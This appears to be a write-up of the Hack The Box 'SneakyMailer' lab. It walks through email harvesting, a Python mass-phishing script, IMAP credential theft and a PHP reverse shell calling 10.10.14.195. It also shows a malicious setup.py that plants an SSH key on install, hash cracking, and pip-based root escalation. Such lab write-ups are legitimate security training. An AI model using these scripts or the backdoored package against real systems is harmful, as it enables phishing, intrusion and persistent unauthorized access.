Information Gathering
As usual lets start with the nmap scan

From the above image I saw that the port 80 is open. In parallel I also triggered a wfuzz for subdomains

Later, When I tried to access port 80, the browser was redirected to sneakycorp.htb. I added this to the hosts file and tried accessing it on the browser.
I also added dev.sneakycorp.htb to the hosts file

In the teams I was able to see a lot of mail addresses
http://sneakycorp.htb/team.php

I extracted all the email addresses into a text file
Email extraction can be done using inline tools
https://email-checker.net/email-extractor
The port for SMTP was open and I decided to try sending message to employees and phish them.
I crafted a simple code to get it done
import smtplib
def send(arg1,arg2):
sender = arg1
receiver = arg2
message = """From: From Person <{a}>
To: To Person <{b}>
Subject: open this link
http://10.10.14.195:80
""".format(a=sender, b=receiver)
try:
print("sending mails to {c} from {d}".format(d=sender, c=receiver))
smtpObj = smtplib.SMTP('sneakycorp.htb')
smtpObj.sendmail(sender, receiver, message)
print("[+] sent!")
except:
print("Error")
with open("email.txt") as doc:
list = doc.read().split('\n')
for x in range(len(list)):
send(list[x], list[x-1])

In parallel, I opened a nc session at port 80

I was able to get a response
I tried decoding the response using burpsuite

I got a
username : paulbydr
Password: ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
With this user name I tried ssh login and slo gtp login.
Later I tried on port 993, IMAP with below command
openssl s_client -crlf -connect 10.10.10.197:993
https://www.feistyduck.com/library/openssl-cookbook/online/ch-testing-with-openssl.html


a login paulbyrd ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
The login was success.

In INBOX.Sent Items, i was able to find some files

Lets try to read the emails
a fetch 1 BODY.PEEK[]
this showed me
a fetch 1 BODY.PEEK[]
* 1 FETCH (BODY[] {2167}
MIME-Version: 1.0
To: root <root@debian>
From: Paul Byrd <[email protected]>
Subject: Password reset
Date: Fri, 15 May 2020 13:03:37 -0500
Importance: normal
X-Priority: 3
Content-Type: multipart/alternative;
boundary="_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_"
--_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_
Content-Transfer-Encoding: quoted-printable
Content-Type: text/plain; charset="utf-8"
Hello administrator, I want to change this password for the developer accou=
nt
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Please notify me when you do it=20
--_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_
Content-Transfer-Encoding: quoted-printable
Content-Type: text/html; charset="utf-8"
<html xmlns:o=3D"urn:schemas-microsoft-com:office:office" xmlns:w=3D"urn:sc=
hemas-microsoft-com:office:word" xmlns:m=3D"http://schemas.microsoft.com/of=
fice/2004/12/omml" xmlns=3D"http://www.w3.org/TR/REC-html40"><head><meta ht=
tp-equiv=3DContent-Type content=3D"text/html; charset=3Dutf-8"><meta name=
=3DGenerator content=3D"Microsoft Word 15 (filtered medium)"><style><!--
/* Font Definitions */
@font-face
{font-family:"Cambria Math";
panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
{font-family:Calibri;
panose-1:2 15 5 2 2 2 4 3 2 4;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
{margin:0in;
margin-bottom:.0001pt;
font-size:11.0pt;
font-family:"Calibri",sans-serif;}
.MsoChpDefault
{mso-style-type:export-only;}
@page WordSection1
{size:8.5in 11.0in;
margin:1.0in 1.0in 1.0in 1.0in;}
div.WordSection1
{page:WordSection1;}
--></style></head><body lang=3DEN-US link=3Dblue vlink=3D"#954F72"><div cla=
ss=3DWordSection1><p class=3DMsoNormal>Hello administrator, I want to chang=
e this password for the developer account</p><p class=3DMsoNormal><o:p>&nbs=
p;</o:p></p><p class=3DMsoNormal>Username: developer</p><p class=3DMsoNorma=
l>Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C</p><p class=3DMsoNorm=
al><o:p> </o:p></p><p class=3DMsoNormal>Please notify me when you do i=
t </p></div></body></html>=
--_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_--
)
a OK FETCH completed.
In the content I got new password & username

username:developer
password:m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
From the second mail

Later I tried to access developer through ftp and it was successful

We got a directory dev,

I tried uploading a reverse shell using ftp
php -r ‘$sock=fsockopen(“10.10.14.195”,1234);exec(“/bin/sh -i <&3 >&3 2>&3”);’

I was able to obtain the rev shell by hitting at http://dev.sneakymailer.htb/revShell.php

then I became to be developer by su

Now its time for some Linux enumeration and privilege escalation

I got something intresting

pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
I decrypted it using john

I got a new set of credentials
Usename: pypi
password: soufianeelhaoui
In the second mail which we opened, we had instruction for low.
Low was asked to install pypi module.
I made two files
setup.py and .pypirc
https://pypi.org/project/pypiserver/#upload-with-setuptools
The above link will give a clear idea.
The content of .pypirc is

┌─[d3r1c@myParrot]─[~/HTB/SneakyMailer]
└──╼ $cat setup.py
import setuptools
try:
with open("/home/low/.ssh/authorized_keys", "a") as f:
f.write("\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGmUfuM0l7TH3ucVv9QMNvIWBgKFjGgweyLI7u8rlDmS d3r1c@myParrot")
f.close()
except Exception as e:
pass
setuptools.setup(
name = "d3r1c",
version = "0.0.1",
author = "Example Author",
author_email = "[email protected]",
description = "A small example package",
long_description = "",
long_description_content_type = "text/markdown",
url = "https://github.com/pypa/sampleproject",
packages = setuptools.find_packages(),
classifiers = [
"Programming Language :: Python :: 3",
"License :: OSI Approved :: MIT License",
"Operating System :: OS Independent",
],
)
Here I am writing a ssh key for accessing user low
Later I uploaded setup.py to developer shell

and executed it

Now I got my ssh key wriiten for low, it is possible for me to login as user Low using ssh
Here key1 is the private key I have

We got user shell!!
I again ran the linux enumeration and I got the below way to be root

By executing the below commands I got root
https://gtfobins.github.io/gtfobins/pip/
The above link shows how to use pip to get root

Machine rooted 🙂








Leave a Reply